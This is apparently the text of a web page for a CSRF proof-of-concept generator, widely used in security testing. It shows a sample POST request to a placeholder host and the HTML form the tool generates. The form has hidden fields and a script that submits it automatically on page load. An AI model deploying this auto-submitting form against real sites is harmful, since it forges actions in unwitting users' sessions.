 CSRF PoC Generator to save your time..
Protocol:- HTTP HTTPS Auto Submit:- On Off
REQUEST
POST /test/api HTTP 1.1
Host: example.com
User-Agent: Demo/4.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 227
email=test@test.com&submit=true
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form name='myForm' id='myForm' method="POST" action="https://example.com/test/api">
<input type="hidden" name="email" value="test@test.com"/>
<input type="hidden" name="submit" value="true"/>
<input type="submit" value="Submit">
</form>
<script>
document.addEventListener('DOMContentLoaded', function(event) {
document.createElement('form').submit.call(document.getElementById('myForm'));
});
</script>
</body>
<html>
Copy It Save as HTML